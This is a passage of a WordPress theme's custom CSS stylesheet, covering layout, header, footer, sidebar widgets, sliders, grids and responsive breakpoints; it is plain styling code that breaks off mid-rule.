.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08);
    padding: 1.875rem 6rem 1.875rem 3.3rem !important;
}
.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a > .vc_tta-controls-icon {
    right: 2.3rem !important;
}

/*Team*/
.sc_team_default .sc_item_subtitle + .sc_item_columns {
    margin-top: 4.5em !important;
}
.sc_team_default .sc_team_item_subtitle {
    display: none;
}
.sc_team_default .sc_team_item_info {
    padding: 1.5em 0 !important;
    text-align: left !important;
}
.sc_team_default .sc_team_item_socials .social_item .social_icon {
    width: 49px !important;
    height: 49px !important;
    line-height: 49px !important;
    font-size: 16px;
}
.sc_team_default .sc_team_item_content {
    margin-top: 0.7em !important;
    margin-bottom: 1.9em !important;
}
.sc_team_default .sc_team_item_socials .social_item {
    margin: 0 0.9rem 3px 0 !important;
}

/*Blogger*/
.sc_blogger_default .sc_blogger_item_content {
    padding: 2.05em 0 !important;
    text-align: left;
}
.sc_blogger_default .sc_blogger_item_content {
    display: flex;
    justify-content: center;
    align-items: center;
}
.sc_blogger_default .blogger-content {
    -webkit-flex: 9;
    -ms-flex: 9;
    flex: 9;
}
.sc_blogger_default .blogger-meta {
    -webkit-flex: 3;
    -ms-flex: 3;
    flex: 3;
    margin-left: 3rem;
    padding-left: 2rem;
    border-left: 1px solid #d9d9e3;
    padding-top: 0.7rem;
    padding-bottom: 0.7rem;
}
.sc_blogger_default .post_meta {
    margin: 0;
}
.sc_blogger_default .sc_item_subtitle + .sc_item_slider {
    margin-top: 4.8em !important;
}
.sc_blogger_default .post_meta+.sc_blogger_item_title {
    margin-top: 0.7rem;
}
.sc_blogger .sc_blogger_item_button {
    margin-top: 1.1em !important;
}
.sc_button.sc_button_simple{
    border-radius: 0 !important;
}
.sc_blogger_default .cat-block {
    position: absolute;
    left: 2em;
    top: 1.5em;
}

/*Rev slider*/
.rev-btn {
    padding: 21px 43px !important;
    -webkit-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}
.rev_slider h1 {
    margin: 0 !important;
}
.numbers .tp-bullet {
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}


/*Header*/
.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
    display: none !important;
}
.sc_layouts_menu_nav > li > a {
    padding: 0.282rem 1.055rem !important;
    border: 2px solid transparent;
    -webkit-border-radius: 30px !important;
    -ms-border-radius: 30px !important;
    border-radius: 30px !important;
}
header .sc_layouts_item_details_line1,
header .sc_layouts_item_details_line2 {
    font-weight: 600 !important;
    display: block !important;
    margin-left: 0 !important;
    line-height: 1.5rem !important;
    letter-spacing: -0.4px;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sc_layouts_menu_nav .menu-collapse > a::before {
    font-weight: 400 !important;
    font-size: 14px !important;
    color: #ffffff !important;
}
body .sc_layouts_menu_nav>li.menu-collapse a {
    border: none !important;
}

.sc_layouts_menu_nav > li + li {
    padding-left: 7px !important;
}
.top_panel_custom_header-fullwidth .sc_layouts_row_fixed_on {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}
.top_panel_custom_header-fullwidth .sc_layouts_row_fixed_on .sc_layouts_menu {
    padding-top: 0 !important;
}
.sc_layouts_menu_nav>li li+li>a {
    border-top: 1px solid #666fb9;
}
.sc_layouts_menu_nav li li:not(.sc_layouts_submenu_wrap) {
    padding: 0 .5rem;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li li > a {
    padding: 0.3em 1em !important;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after, .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
    top: 0.3em !important;
}
.sc_layouts_title_meta .post_meta_item.post_counters_item:before,
.sc_layouts_title_meta .post_meta_item.icon-pencil:before{
    vertical-align: middle !important;
}

.sc_layouts_iconed_text.icon-align-right,
.sc_layouts_iconed_text.icon-align-right .sc_layouts_item_link.sc_layouts_iconed_text_link {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
}
.sc_layouts_iconed_text.icon-align-right .sc_layouts_item_icon {
    order: 2;
    width: 39px;
    height: 39px;
    line-height: 39px;
    text-align: center;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    font-weight: 600;
    margin-top: -3px;
}
.sc_layouts_iconed_text.icon-align-right .sc_layouts_item_details {
    order: 1;
    margin-left: 0 !important;
    margin-right: 1rem;
}
.sc_layouts_iconed_text.icon-align-right .sc_layouts_item_details.sc_layouts_iconed_text_details {
    text-align: right !important;
}



.scheme_dark .header_position_over .sc_layouts_menu_nav>li>a {
    color: #707186 !important;
    border-color: #707186;
}
.scheme_dark .header_position_over .sc_layouts_menu_nav>li.current-menu-item>a,
.scheme_dark .header_position_over .sc_layouts_menu_nav>li.current-menu-parent>a,
.scheme_dark .header_position_over .sc_layouts_menu_nav>li.current-menu-ancestor>a {
    color: #72d1e7 !important;
    border-color: #72d1e7;
}
.scheme_dark .header_position_over .sc_layouts_menu_nav>li>a:hover, .scheme_dark .header_position_over .sc_layouts_menu_nav>li.sfHover>a {
    color: #72d1e7 !important;
    border-color: #72d1e7;
}

.sc_layouts_title_breadcrumbs {
    margin-top: 0 !important;
}
.breadcrumbs {
    font-size: 15px !important;
    line-height: normal !important;
    font-weight: 700;
    text-transform: uppercase;
}
.breadcrumbs .breadcrumbs_delimiter:before {
    content: '-' !important;
}

/*Footer*/
footer .widget ul {
    padding-left: 0;
}
footer .widget ul > li:before {
    display: none;
}
footer .socials_wrap .social_item .social_icon {
    width: 49px !important;
    height: 49px !important;
    line-height: 49px !important;
    font-size: 18px;
    font-weight: 500 !important;
}
.widget_area .post_item .post_title, aside .post_item .post_title {
    font-weight: 500 !important;
    font-size: 1.25rem !important;
    line-height: 1.5rem !important;
    letter-spacing: -0.2px;
    margin: -2px 0 7px 0 !important;
}
.widget_area .post_item .post_thumb, aside .post_item .post_thumb {
    width: 4.625em !important;
    height: 4.625em !important;
    margin: 0 1.5em 4px 0 !important;
}
.widget_area .post_item .post_thumb img, aside .post_item .post_thumb img {
    -webkit-border-radius: 50% !important;
    -ms-border-radius: 50% !important;
    border-radius: 50% !important;
}
.widget_area .post_item .post_info, aside .post_item .post_info {
    font-size: 14px !important;
    line-height: 15px !important;
    font-weight: 500 !important;
}
.widget_area .post_item .post_info .trx_addons_icon-comment:before,
aside .post_item .post_info .trx_addons_icon-comment:before {
    content: '\E956' !important;
    font-family: fontello !important;
    font-size: 16px;
}
.widget_area .post_item .post_info .post_counters_item.post_counters_comments,
aside .post_item .post_info .post_counters_item.post_counters_comments {
    margin: 0 !important;
}
.widget_contacts p {
    line-height: 1.625rem;
}
.widget_contacts .contacts_description + .contacts_socials {
    margin-top: 3rem !important;
}
footer .socials_wrap .social_item {
    margin: 8px 13px 0 0 !important;
}
footer .widget_area .post_item, aside .post_item {
    padding-top: 8px;
}
aside .post_item + .post_item {
    margin-top: 2.7em !important;
}

/*Sidebar*/
.sidebar .widget .widget_title,
.sidebar .widget .widgettitle {
    margin-top: 0;
    margin-bottom: 1.4rem;
    text-align: center;
    padding: 1.7rem 1rem;
    font-size: 1.875rem;
    letter-spacing: -0.75px;
}
.sidebar .widget_area .post_item .post_thumb,
.sidebar aside .post_item .post_thumb {
    width: 7.625em !important;
    height: 7.625em !important;
    margin: 0 0 4px 1.5em !important;
    float: right !important;
}
.sidebar .widget_area .post_item .post_thumb img,
.sidebar aside .post_item .post_thumb img {
    -webkit-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    border-radius: 0 !important;
}
.sidebar .widget_area .post_item .post_title,
.sidebar aside .post_item .post_title {
    font-weight: 500 !important;
    font-size: 1.5rem !important;
    line-height: 1.75rem !important;
    letter-spacing: -0.6px;
    margin: -2px 0 12px 0 !important;
}
.sidebar .widget_area .post_item .post_info_date,
.sidebar aside .post_item .post_info_date {
    font-weight: 600;
    font-size: 1rem;
    position: absolute;
    top: 10px;
    left: 0;
}
.sidebar aside .post_item + .post_item {
    margin-top: 1.1em !important;
}
.sidebar .widget_area .post_item .post_info_item.post_info_counters,
.sidebar aside .post_item .post_info_item.post_info_counters {
    font-weight: 600;
    font-size: 1rem;
}
.sidebar .widget_area .post_item .post_content,
.sidebar aside .post_item .post_content {
    padding-top: 2rem;
}
.sidebar .widget_area .post_item .post_info .post_info_item + .post_info_item:before,
.sidebar aside .post_item .post_info .post_info_item + .post_info_item:before {
    margin: 0;
}
.sidebar .widget_search .widget_title {
    margin: -3.5rem 0 3.5rem;
}
.sidebar .widget_search {
    padding: 3.5rem 0 !important;
}
.sidebar .widget_search .search-submit {
    padding: 1.41em 2.883em 1.393em;
}
.sidebar .widget_search form,
.sidebar .widget_display_search form,
.sidebar #bbpress-forums #bbp-search-form {
    max-width: 345px;
    margin: auto !important;
}

.sidebar .widget_categories_list .categories_list_columns>div {
    padding-left: 1.8rem !important;
    padding-right: 1.8rem !important;
}
.sidebar .widget_categories_list .categories_list_columns>div+div {
    border-top: 1px solid #d9d9e3;
    margin-top: 0.9rem !important;
    padding-top: 0.8rem !important;
}
.widget_categories_list .categories_list_count {
    font-size: 12px;
    background-color: #4b55ad;
    color: #ffffff;
    width: 25px;
    height: 25px;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    letter-spacing: 0.5px;
    float: right;
    position: absolute;
    right: 0;
    top: 8px;
}
.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title, .sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
    width: 100% !important;
    padding-right: 2rem;
}
.widget_categories_list {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.5px;
}
.sidebar .categories_list {
    padding-top: 1.4rem;
    padding-bottom: 0.6rem;
}

.widget_categories_list .categories_list_style_2 .categories_list_title {
    width: 90% !important;
    padding: 1em 0.5em !important;
    font-size: 1.3rem !important;
}
.widget_categories_list .categories_list_style_2 .categories_list_count {
    margin-right: 5px;
    top: 5px;
}

.widget_categories_list .categories_list_style_3 .categories_list_title {
    font-size: 1.3rem !important;
    line-height: normal !important;
}
.widget_categories_list .categories_list_style_3 .categories_list_count {
    top: 0;
    left: 0;
    position: relative;
    margin: 5px auto 0;
    float: none;
}
.widget_categories_list .categories_list_style_3 .categories_list_icon, .widget_categories_list .categories_list_style_3 .categories_list_image {
    width: 100% !important;
    height: 5em !important;
}
.widget_categories_list .categories_list_style_3 .categories_list_item {
    padding-bottom: 1.5rem;
}


.recentcomments {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.75rem;
    letter-spacing: -0.4px;
    padding-left: 5.5rem;
    min-height: 84px;
}
.widget_recent_comments .recentcomments> a {
    font-size: 1.5rem;
    font-weight: 500;
    line-height: 1.75rem;
    letter-spacing: -0.6px;
    display: block !important;
}
.recentcomments:before {
    content: '\E965' !important;
    display: block !important;
    position: absolute;
    font-family: fontello;
    text-align: center;
    width: 4.313rem;
    height: 4.313rem;
    line-height: 4.313rem;
    font-size: 2rem;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    font-weight: 500;
    left: 0;
    top: 7px;
}
.widget_recent_comments ul {
    padding: 0.4rem 1.8rem 1rem;
}
.widget li + li.recentcomments {
    margin-top: 0.97rem;
}

.widget_calendar table th,
.wp-block-calendar table th {
    font-weight: 700 !important;
}
.widget_calendar tbody td,
.wp-block-calendar tbody td{
    font-weight: 500 !important;
}
.widget_calendar tfoot,
.wp-block-calendar tfoot{
    position: absolute;
    top: 0;
    padding: 0 1rem;
}
.widget_calendar table,
.wp-block-calendar table{
    width: 100%;
    position: relative;
    max-width: 380px;
    margin: auto;
}
.widget_calendar td#prev a:before, .widget_calendar td#next a:before,
.wp-block-calendar td#prev a:before, .wp-block-calendar td#next a:before{
    color: #ffffff !important;
    background-color: #4b55ad !important;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #4b55ad;
    height: 39px;
    width: 39px;
    line-height: 39px;
    text-align: center;
    font-size: 23px;
    top: -18px;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget_calendar td#prev a:hover:before, .widget_calendar td#next a:hover:before,
.wp-block-calendar td#prev a:hover:before, .wp-block-calendar td#next a:hover:before {
    background-color: transparent !important;
    color: #4b55ad !important;
}
.widget_calendar td#prev a, .widget_calendar td#next a,
.wp-block-calendar td#prev a, .wp-block-calendar td#next a{
    color: transparent !important;
}
.sidebar .widget_calendar .widget_title {
    margin-bottom: 3rem;
}
.sidebar .textwidget,
.sidebar .tagcloud {
    padding: 0.9rem 1.8rem;
}
.sidebar .sc_icons>div+div {
    margin-top: 3rem;
}
.sidebar .tagcloud {
    text-align: center;
}

/*Grid*/
.esg-filters.esg-singlefilters .esg-filter-wrapper {
    margin-bottom: 30px !important;
}
.esg-filters.esg-singlefilters .esg-pagination {
    margin-top: 30px !important;
}
.post_item .more-link {
    text-transform: none !important;
    letter-spacing: -1.05px !important;
    font-size: 1.875rem;
    font-weight: 500;
    position: relative;
}
div.esg-filter-wrapper .esg-filterbutton>span {
    text-transform: none !important;
    letter-spacing: -1.05px !important;
    font-size: 1.875rem !important;
    font-weight: 500 !important;
    position: relative !important;
}
div.esg-filter-wrapper .esg-filterbutton > span:hover,
.mptt-navigation-tabs li a:hover,
.renewal_tabs .renewal_tabs_titles li a:hover {
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08);
}
div.esg-filter-wrapper .esg-filterbutton.selected > span,
.mptt-navigation-tabs li.active a,
.renewal_tabs .renewal_tabs_titles li.ui-state-active a {
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08);
}
div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton:before,
.mptt-navigation-tabs li + li:before,
div.renewal_tabs .renewal_tabs_titles li + li:before {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 1px;
    height: 50px;
    background: #d9d9e3;
    z-index: 1;
    margin-top: -25px;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton, .scheme_dark .mptt-navigation-tabs li, .scheme_dark div.renewal_tabs .renewal_tabs_titles li {
    background: transparent !important;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span, .scheme_dark .mptt-navigation-tabs li a, .scheme_dark .renewal_tabs .renewal_tabs_titles li a {
    background-color: transparent !important;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span, .scheme_dark .mptt-navigation-tabs li.active a, .scheme_dark .renewal_tabs .renewal_tabs_titles li.ui-state-active a,
.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover, .scheme_dark .mptt-navigation-tabs li a:hover, .scheme_dark .renewal_tabs .renewal_tabs_titles li a:hover {
    background-color: rgba(255,255,255,0.5) !important;
}

.eg-icon-search:before {
    content: '\e962' !important;
    font-family: "fontello" !important;
}
.eg-icon-link:before {
    content: '\e963' !important;
    font-family: "fontello" !important;
    padding: 0 2px;
}
.esg-cc>div>a,
.esg-cc>div>a:hover {
    padding: 20px 15px !important;
    font-size: 26px !important;
}
.esg-cc>div>a .eg-icon-link:before {
    font-size: 23px !important;
}
.esg-entry-cover .eec > div {
    transform: none !important;
}
body .esg-cc>div> .eg-grant-element-2,
body .esg-cc>div> .eg-grant-element-2:hover {
    font-size: 14px !important;
    font-weight: 700;
    font-style: normal;
    line-height: 25px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 0.35px;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    padding: 1.393em 2.883em !important;
    color: #ffffff !important;
}
.eg-washington-element-3 {
    display: none !important;
}

/*Booked*/
#submit-request-appointment {
    margin-bottom: 1rem !important;
}
.booked-calendar-wrap .booked-appt-list h2 strong {
    font-weight: 500 !important;
}


/*Mozilla Firefox*/
@-moz-document url-prefix() {
    .sc_icons_item_title,
    .post_title,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        hyphens: inherit;
    }
    .mejs-controls .mejs-playpause-button.mejs-play > button::before, .mejs-controls .mejs-playpause-button.mejs-replay > button::before {
        top: -1px;
    }
    .post_meta_item.post_tags a {
        padding: 0.419rem 1.596rem 0.419rem;
    }
    .header_style_header-default .post_title, h1, h2, h3, h4, h5, h6 {
        hyphens: auto !important;
        word-break: break-word;
    }


}

/*IE*/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .post_featured {
        border-radius: 1px;
    }
    .padding-top-05 {
        padding-top: 5px !important;
    }
    .sc_button.sc_button_size_small, .theme_button.theme_button_small {
        padding: 0.9em 2.064em;
    }
    .sidebar .widget_search .search-submit {
        padding: 5px  2.883em 5px;
    }
    .widget_search .search-field, .widget_display_search #bbp_search, #bbpress-forums #bbp-search-form #bbp_search {
        padding: 1.05em 1.6em 1.3em !important;
    }
    .sc_edd_details .downloads_page_tags .downloads_page_data > a, .widget_product_tag_cloud a, .widget_tag_cloud a {
        padding: 0.439rem 1.6rem 0.439rem;
    }
    .vc_tta-style-classic.vc_tta-tabs {
        display: block;
        overflow: hidden;
    }
    .sc_icons.sc_icons_default .sc_icons_icon {
        z-index: 0;
    }
    .sc_icons.sc_icons_default .sc_icons_item_title,
    .sc_icons.sc_icons_default .sc_icons_item_description {
        position: relative;
        z-index: 1;
        -webkit-transform: scale(1, 1) !important;
        -ms-transform: scale(1, 1) !important;
        transform: scale(1, 1) !important;
    }
    .wpb-js-composer .vc_tta-tabs-position-top.vc_tta-tabs .vc_tta-tabs-container {
        overflow: visible !important;
    }
    .vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list {
        box-shadow: none;
    }
    .post_format_quote .meta-for-quote {
        display: inherit;
    }
}

/*Safari 4+*/
body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2) {
        min-width: 3.4rem;
}

/*Important*/
.esg-grid .mainul li.eg-washington-wrapper {
    background: transparent !important;
}


/*Unit Test*/
p+h1, h1+h2, h2+h3, h3+h4, h4+h5, h5+h6 {
    margin-top: 1rem;
    margin-bottom: 1rem;
}
.post_item_single.post_type_page blockquote > a, .post_item_single.post_type_page blockquote > p > a, .post_item_single.post_type_page blockquote > cite, .post_item_single.post_type_page blockquote > p > cite {
    margin: 0;
    display: inline;
}
.post_item_single.post_type_post blockquote > a, .post_item_single.post_type_post blockquote > p > a,
.post_item_single.post_type_post blockquote > cite, .post_item_single.post_type_post blockquote > p > cite {
    margin: 0;
    display: inline;
}
.comment_text blockquote > a, .comment_text blockquote > p > a,
.comment_text blockquote > cite, .comment_text blockquote > p > cite {
    margin: 0;
    display: inline;
}
.comments_list_wrap .comment_text ol>li::before {
    display: none;
}
.comments_list_wrap .comment_text ul > li {
    display: list-item;
}
.header_style_header-default ol {
    list-style: decimal;
}
.header_style_header-default ol>li::before {
    display: none;
}
div.esg-pagination, .comments_pagination, .nav-links, .page_links {
    clear: both;
}
.post-password-form input[type="password"] {
    padding: 10px;
    height: 50px;
}
.post-password-form input[type="submit"] {
    display: inline-block;
    margin-left: 0.2em;
    padding: 10px 2rem;
    height: 50px;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header_style_header-default.blog_mode_post blockquote, .header_style_header-default.blog_mode_page blockquote {
    margin: 1.6rem 0 3.6rem;
}
.header_style_header-default.blog_mode_post .wp-block-column blockquote{
    margin: 0;
}
figure.gallery-item  figcaption {
    letter-spacing: 0;
    font-size: 11px;
}
.gallery-item .gallery-caption {
    max-height: 100%;
}
figure.gallery-item:hover figcaption {
    margin-bottom: -14em;
}
.gallery-columns-4 figure.gallery-item figcaption,
.gallery-columns-5 figure.gallery-item figcaption,
.gallery-columns-6 figure.gallery-item figcaption,
.gallery-columns-7 figure.gallery-item figcaption,
.gallery-columns-8 figure.gallery-item figcaption,
.gallery-columns-9 figure.gallery-item figcaption,
.gallery-columns-10 figure.gallery-item figcaption {
    display: none;
}
.related_wrap .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 14px 10px 10px;
}
.sc_layouts_title_meta .post_meta_item.post_categories a {
    margin: 2px 0;
}
.header_style_header-default .post_title, h1, h2, h3, h4, h5, h6 {
    hyphens: auto !important;
}
.header_style_header-default .post_title {
    word-break: break-word;
}


.sidebar .widget li:not(.recentcomments),
.footer_wrap .widget li:not(.recentcomments){
    padding-left: .8rem !important;
}
.sidebar .widget li+li:not(.recentcomments) {
    border-top: 1px solid #d9d9e3;
    margin-top: 0.9rem !important;
    padding-top: 0.8rem !important;
}
.sidebar .widget ul:not(#recentcomments) {
    padding-top: 1.4rem;
    padding-bottom: 0.6rem;
    font-size: 1.25rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.5px;
}
.sidebar .widget ul:not(#recentcomments) ul {
    padding-bottom: 0;
}
.widget_rss .widget_title a {
    color: #ffffff;
}
.widget_rss .widget_title a:hover {
    color: #72d1e7;
}
.comments_list_wrap .depth-4 .comment_info {
    margin: -0.2em 0 0.5em;
}
.header_style_header-default .top_panel_navi .sc_layouts_column> .sc_layouts_item+.sc_layouts_item {
    display: none !important;
}
.sidebar .mejs-controls .mejs-button > button,
.single-post.single-format-audio .mejs-button > button {
    margin: 8px 6px !important;
}
.sidebar .mejs-time-rail,
.single-post.single-format-audio .mejs-time-rail {
    padding-top: 14px !important;
}
.sidebar .mejs-controls a.mejs-horizontal-volume-slider,
.single-post.single-format-audio .mejs-controls a.mejs-horizontal-volume-slider {
    margin-top: 2px;
}
.sidebar .mejs-controls,
.footer_wrap .mejs-controls,
.single-post.single-format-audio .mejs-controls {
    padding: 0 10px !important;
}
.cat-block .post_meta_item.post_categories a {
    margin-bottom: 3px;
}
.header_style_header-default .post_item.post_layout_excerpt.post_format_gallery .post-img .post_featured img {
    max-height: 303px;
}
.header_style_header-default .post_item.post_layout_excerpt.post_format_audio .content-block .post_meta_item.post_date {
    margin-top: 2rem;
}
.sc_layouts_title_caption {
    line-height: normal;
}
.related_wrap .related_item_style_2.post_format_gallery .post_featured img {
    max-height: 199px;
}

@media (max-width: 1680px) {
    /*Spaces*/
    .padd-row-left {
        padding-left: 12.5rem;
    }
    .contact-block.consultation-block .wpb_wrapper > div:not(.wpcf7) {
        padding-left: 5rem;
    }
    .contact-block .wpb_wrapper > div:not(.wpcf7) {
        padding-left: 6rem;
    }
    .contact-block {
        padding-left: 5.3rem;
        padding-right: 13rem;
    }
    .vc_empty_space.vc_custom_1534953588971 {
        margin-bottom: 0rem !important;
    }
    .vc_empty_space.vc_custom_1534864342996 {
        margin-bottom: -1.2rem !important;
    }
    div.wpcf7 .free-consultation .wpcf7-submit {
        font-size: 12px !important;
        padding-left: 15px !important;
        padding-right: 15px !important;
        width: 100%;
    }
    .consultation-block .sc_item_descr p br {
        display: none;
    }
    .contact-block.consultation-block {
        padding-left: 6.6rem;
        padding-right: 6.6rem;
    }

    /*Icons*/
    .sc_icons_item_title {
        font-size: 19px !important;
    }

}

@media (max-width: 1440px) {
    /*Spaces*/
    .padd-row-left {
        padding-left: 6rem;
    }

    /*Audio*/
    .mejs-time {
        padding: 15px 6px 0 !important;
    }

    /*Accordion*/
    .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before {
        left: 15px;
        right: 15px;
        top: 15px;
        bottom: 15px;
    }

    /*Blog*/
    .blog_style_chess_2 .post_meta-bottom,
    .blog_style_chess_3 .post_meta-bottom {
        display: none;
    }
    .blog_style_chess_2 .post_header.entry-header .post_meta-top .post_meta_item.post_date, .blog_style_chess_2 .post_header.entry-header .post_meta-top .post_meta_item.post_categories,
    .blog_style_chess_3 .post_header.entry-header .post_meta-top .post_meta_item.post_date, .blog_style_chess_3 .post_header.entry-header .post_meta-top .post_meta_item.post_categories {
        display: block !important;
    }
    .blog_style_chess_2 .post_header.entry-header .post_meta-top .post_meta_item.post_categories+.post_meta_item.post_date,
    .blog_style_chess_3 .post_header.entry-header .post_meta-top .post_meta_item.post_categories+.post_meta_item.post_date {
        margin-top: 5px !important;
    }


}

@media (max-width: 1366px) {
    /*Spaces*/
    .contact-block.consultation-block {
        padding-left: 6.6rem;
        padding-right: 9.6rem;
    }
    .sc_testimonials.vc_custom_1534864269721 {
        padding-right: 0rem !important;
        padding-left: 6rem !important;
    }

    /*Rev Slider*/
    #rev_slider_2_1 .tp-parallax-wrap {
        padding-left: 7rem;
    }

    /*Button*/
    header .sc_layouts_row .sc_button {
        padding: 1.1em 1.5em !important;
    }

    /*Sidebar*/
    .sidebar .widget_search form, .sidebar .widget_display_search form, .sidebar #bbpress-forums #bbp-search-form {
        max-width: 295px;
    }
    .sidebar .widget_search .search-submit {
        padding: 1.01em 1.883em 0.993em;
    }

    /*Blog*/
    .post_layout_classic .post_meta > a + a {
        margin-left: 0;
        padding-left: 0;
        margin-top: 5px !important;
        border: none;
    }
    .post_layout_classic .post_header.entry-header > .post_meta .post_meta_item.post_counters_views,
    .post_layout_classic .post_header.entry-header > .post_meta .post_meta_item.post_counters_likes,
    .post_layout_classic .post_header.entry-header > .post_meta .post_meta_item.post_counters_comments{
        display: inline-block !important;
        margin-right: 15px;
    }
    .post_layout_classic .post_header.entry-header > .post_meta > a.post_counters_item + a.post_counters_item {
        margin-top: 5px;
    }
}

@media (max-width: 1280px) {
    /*Spaces*/
    .padding-top-05 {
        padding-top: 7px !important;
    }
    .contact-block {
        padding-left: 5.3rem;
        padding-right: 6rem;
    }
    .contact-block.consultation-block {
        padding-left: 6.6rem;
        padding-right: 7.6rem;
    }
    .vc_empty_space.vc_custom_1534953588971 {
        margin-bottom: -2rem !important;
    }
    .vc_empty_space.vc_custom_1534864342996 {
        margin-bottom: -3.2rem !important;
    }

    /*Rev Slider*/
    #rev_slider_1_1 .tp-parallax-wrap {
        padding-left: 6rem;
    }

    /*CF7*/
    .free-consultation .wpcf7-submit {
        padding: 1.393em 5px !important;
        width: 100%;
    }

    /*Sidebar*/
    .sc_edd_details .downloads_page_tags .downloads_page_data > a, .widget_product_tag_cloud a, .widget_tag_cloud a {
        font-size: 12px !important;
        letter-spacing: 1px;
    }
}

@media (max-width: 1279px) {
    .sc_layouts_title_caption {
        margin: 1rem auto !important;
    }
    .section_title {
        font-size: 32px;
    }
}

@media (max-width: 1024px) {
    /*Spaces*/
    .sc_push_large {
        margin-top: -9em !important;
    }
    .padd-row-left {
        padding-left: 30px;
    }
    header .padd-left-3 {
        padding-left: 0 !important;
    }
    .contact-block {
        padding-left: 30px;
        padding-right: 30px;
    }
    .contact-block.consultation-block {
        padding-left: 30px;
        padding-right: 35px;
    }
    .padding-top-05 {
        padding-top: 19px !important;
    }
    .rotate-title {
        display: none;
    }
    .contact-block .wpb_wrapper > div:not(.wpcf7) {
        padding-left: 0;
    }
    .contact-block.consultation-block .wpb_wrapper > div:not(.wpcf7) {
        padding-left: 0;
    }
    .vc_empty_space.vc_custom_1534951481756 {
        margin-bottom: 0 !important;
    }
    .vc_empty_space.vc_custom_1534951678211 {
        margin-bottom: -0.5rem !important;
    }
    .vc_empty_space.vc_custom_1534929334924 {
        margin-bottom: -1.7rem !important;
    }
    .vc_empty_space.vc_custom_1534929399907 {
        margin-bottom: -0.5rem !important;
    }
    .vc_empty_space.vc_custom_1534953588971 {
        margin-bottom: -3rem !important;
    }
    .vc_empty_space.vc_custom_1534864342996 {
        margin-bottom: -4.2rem !important;
    }
    header .sc_layouts_menu {
        padding-top: 0 !important;
    }
    .vc_empty_space.vc_custom_1534864310245 {
        margin-bottom: -3rem !important;
    }
    .sc_testimonials.vc_custom_1534864269721 {
        padding-right: 2rem !important;
        padding-left: 2rem !important;
    }
    div.wpcf7 .free-consultation .wpcf7-submit {
        font-size: 10px !important;
    }

    /*Header*/
    .header_position_over .top_panel.top_panel_custom_header-fullwidth {
        position: relative !important;
    }
    .top_panel_custom_header-fullwidth .sc_layouts_row_fixed {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important;
    }
    .sc_layouts_row.sc_layouts_row_fixed_on .custom-logo-link img, .sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
        max-height: 3.5em;
    }

    /*Rev Slider*/
    div.tp-caption {
        letter-spacing: 0px !important;
    }
    #rev_slider_1_1 .tp-parallax-wrap {
        padding-left: 60px;
        margin-top: -3rem !important;
    }
    #rev_slider_2_1 .tp-parallax-wrap {
        padding-left: 60px;
    }
    body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
    body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2){
        min-width: 3rem;
    }

    /*Action*/
    .sc_action_item_title {
        line-height: normal !important;
    }

    /*Accordion*/
    .vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text {
        font-size: 18px !important;
    }
    .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before {
